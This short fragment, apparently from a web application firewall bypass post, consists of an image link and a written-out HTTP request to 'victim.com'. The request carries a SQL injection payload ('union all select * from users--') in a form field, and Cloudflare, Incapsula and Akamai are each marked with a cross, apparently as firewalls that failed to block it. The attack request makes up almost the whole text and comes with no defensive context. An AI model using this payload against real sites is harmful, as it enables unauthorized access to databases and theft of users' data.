 Request A1 GET /path/sample.aspx?input0=0 HTTP/1.1 HOST: victim.com Content-Type: application/x-www-form-urlencoded Content-Length: 41 input1='union all select * from users-- Cloudflare ❌ Incapsula ❌ Akamai ❌ 
